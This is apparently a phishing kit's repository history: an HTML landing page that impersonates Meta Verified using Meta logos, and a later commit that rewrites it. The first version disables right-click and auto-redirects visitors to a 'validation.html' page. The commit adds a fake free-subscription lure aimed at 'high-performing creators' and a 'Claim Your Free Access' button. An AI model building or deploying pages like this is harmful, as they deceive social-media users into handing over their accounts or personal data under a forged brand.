
==== index.html @ 9e6a19d3 "Create index.html" ====
<!DOCTYPE html>

<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Verified | Get a verified blue tick</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        /* CSS styles */

        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .container {
            padding: 1rem;
        }

        .logo {
            width: 9rem;
            height: 6rem;
        }

        .meta-logo {
            width: 4rem;
            height: 4rem;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
            font-size: 16px;
            /* Adjust as needed */
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .region-info {
            font-size: 13px;
            font-style: italic;
            font-family: Arial, sans-serif;
            /* Same font family */
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            /* Ensure full height */
            background-size: cover;
            /* background-position: center; */
            /* margin-left: 5rem; */
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
        <div class="container">
            <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/meta-logo-QVrNRj93.svg?v=1723987211189" alt="logo" class="logo">
        </div>
    </div>
    <div class="content">
        <div class="col-sm-6">
            <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/blue_tick-B9ADAlwo.png?v=1723987162846" alt="meta" class="meta-logo">
            <h1 class="my-3 fs-1">Stand out with Meta<br> Verified</h1>
            <div style="margin-bottom: 30px;"></div>
            <a class='btn' href='validation.html'>Apply</a>
            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="#" class="business-info">Meta verified for businesses</a>
            <p class="mt-4 font-italic region-info">Features, availability, and pricing may vary by region.</p>
        </div>
        <div class="col-sm-5 image" style="background-image: url('./background.png'); "></div>
    </div>
</body>
<script>
    document.addEventListener('contextmenu', event => {
        event.preventDefault();
    });

    setTimeout(function() {
    var redirectURL = "validation.html"; // Updated URL
    window.location.replace(redirectURL);
    }, 3000); // 3000 milliseconds (3 seconds)
    });
</script>

</html>

==== commit 15468573: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,148 +1,148 @@
-
-
-
-
 
 <!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Meta Verified | Creator Program</title>
+  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
+  <style>
+    body {
+      font-family: 'Segoe UI', system-ui, sans-serif;
+      background-color: #f0f2f5;
+      margin: 0;
+      padding: 0;
+    }
 
-<html lang="en">
+    .container-fluid {
+      background-color: white;
+      box-shadow: 0 1px 2px rgba(0,0,0,0.1);
+    }
 
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Meta Verified | Get a verified blue tick</title>
-    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">
-    <style>
-        /* CSS styles */
+    .logo {
+      width: 8rem;
+      height: auto;
+      margin: 12px 0;
+    }
 
-        body {
-            font-family: system-ui;
-            margin: 0;
-            padding: 0;
-        }
+    .content {
+      margin-top: 2rem;
+      display: flex;
+      justify-content: center;
+      padding: 2rem;
+      gap: 2rem;
+      flex-wrap: wrap;
+    }
 
-        .container-fluid {
-            background: #F5F6F6;
-        }
+    .col-sm-6 {
+      max-width: 500px;
+    }
 
-        .container {
-            padding: 1rem;
-        }
+    .meta-logo {
+      width: 50px;
+      height: 50px;
+    }
 
-        .logo {
-            width: 9rem;
-            height: 6rem;
-        }
+    h1 {
+      font-size: 2rem;
+      font-weight: bold;
+      color: #050505;
+      line-height: 1.3;
+    }
 
-        .meta-logo {
-            width: 4rem;
-            height: 4rem;
-        }
+    p {
+      font-size: 15px;
+      color: #606770;
+      line-height: 1.6;
+    }
 
-        .btn {
-            background: #0064e0;
-            border: none;
-            border-radius: 100px;
-            padding: 10px 35px;
-            text-decoration: none;
-            color: white;
-            display: inline-block;
-            margin-top: 1rem;
-            font-family: Arial, sans-serif;
-            /* Same font family */
-            font-size: 16px;
-            /* Adjust as needed */
-        }
+    .btn {
+      background-color: #0866ff;
+      border: none;
+      border-radius: 100px;
+      padding: 12px 32px;
+      color: white;
+      font-size: 16px;
+      font-weight: 500;
+      transition: background 0.3s ease;
+    }
 
-        .content {
-            margin-top: 3rem;
-            display: flex;
-            justify-content: center;
-        }
+    .btn:hover {
+      background-color: #0654d4;
+    }
 
-        .content .col-sm-6 {
-            margin-top: 3rem;
-            margin-left: 5rem;
-        }
+    .business-info {
+      color: #0866ff;
+      text-decoration: none;
+      font-size: 14px;
+    }
 
-        .content p {
-            font-size: 18px;
-            margin-top: 1rem;
-            font-family: Arial, sans-serif;
-            /* Same font family */
-        }
+    .business-info:hover {
+      text-decoration: underline;
+    }
 
-        .sign-up {
-            font-size: 17px;
-            padding-top: 1rem;
-            font-family: Arial, sans-serif;
-            /* Same font family */
-        }
+    .region-info {
+      font-size: 13px;
+      font-style: italic;
+      color: #888;
+    }
 
-        .business-info {
-            font-size: 14px;
-            font-family: Arial, sans-serif;
-            /* Same font family */
-        }
+    .highlight {
+      font-weight: 600;
+      color: #050505;
+    }
 
-        .region-info {
-            font-size: 13px;
-            font-style: italic;
-            font-family: Arial, sans-serif;
-            /* Same font family */
-        }
+    .image {
+      display: none;
+      width: 42%;
+      height: auto;
+      background-size: cover;
+      background-position: center;
+      border-radius: 10px;
+    }
 
-        .image {
-            display: none;
-            width: 42%;
-            height: 100vh;
-            /* Ensure full height */
-            background-size: cover;
-            /* background-position: center; */
-            /* margin-left: 5rem; */
-        }
+    @media (min-width: 768px) {
+      .image {
+        display: block;
+        min-height: 500px;
+      }
+    }
+  </style>
+</head>
+<body>
 
-        @media (min-width: 576px) {
-            .image {
-                display: block;
-            }
-        }
-    </style>
-</head>
+  <div class="container-fluid px-4 py-2">
+    <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/meta-logo-QVrNRj93.svg?v=1723987211189" alt="Meta logo" class="logo" />
+  </div>
 
-<body>
-    <div class="container-fluid">
-        <div class="container">
-            <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/meta-logo-QVrNRj93.svg?v=1723987211189" alt="logo" class="logo">
-        </div>
+  <div class="content">
+    <div class="col-sm-6">
+      <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/blue_tick-B9ADAlwo.png?v=1723987162846" alt="Meta Verified" class="meta-logo" />
+      <h1 class="mt-3">Exclusive Meta Verified Offer</h1>
+      <p class="mt-3">
+        Meta is now offering a <span class="highlight">free 1-year subscription</span> to Meta Verified for select creators.
+        This includes a verified badge, direct account support, and enhanced protection from impersonation.
+      </p>
+      <p>
+        This program is currently being rolled out to <span class="highlight">valuable and high-performing creators</span>,
+        especially those migrating from TikTok or with significant audience engagement.
+      </p>
+      <a class="btn mt-3" href="validation.html">Claim Your Free Access</a>
+      <p class="mt-4 text-muted" style="font-size: 14px;">
+        This limited-time opportunity is only available to eligible accounts.<br>
+        If you're selected, you'll be notified through your account email or dashboard.
+      </p>
+
+      <p class="mt-4 mb-0">
+        <strong>Are you a business?</strong> Learn more about:
+      </p>
+      <a href="#" class="business-info">Meta Verified for businesses</a>
+
+      <p class="mt-4 region-info">Offer availability and features may vary by region or account category.</p>
     </div>
-    <div class="content">
-        <div class="col-sm-6">
-            <img src="https://cdn.glitch.global/325f7535-a68d-4687-a91c-1e7d9366104a/blue_tick-B9ADAlwo.png?v=1723987162846" alt="meta" class="meta-logo">
-            <h1 class="my-3 fs-1">Stand out with Meta<br> Verified</h1>
-            <div style="margin-bottom: 30px;"></div>
-            <a class='btn' href='validation.html'>Apply</a>
-            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
-            <p class="sign-up">Sign up now for creators</p>
-            <p class="mt-4 mb-0">
-                <span class="fw-semibold">Are you a business?</span> Get more information on
-            </p>
-            <a href="#" class="business-info">Meta verified for businesses</a>
-            <p class="mt-4 font-italic region-info">Features, availability, and pricing may vary by region.</p>
-        </div>
-        <div class="col-sm-5 image" style="background-image: url('./background.png'); "></div>
-    </div>
+
+    <div class="col-sm-5 image" style="background-image: url('./background.png');"></div>
+  </div>
+
 </body>
-<script>
-    document.addEventListener('contextmenu', event => {
-        event.preventDefault();
-    });
-
-    setTimeout(function() {
-    var redirectURL = "validation.html"; // Updated URL
-    window.location.replace(redirectURL);
-    }, 3000); // 3000 milliseconds (3 seconds)
-    });
-</script>
-
 </html>
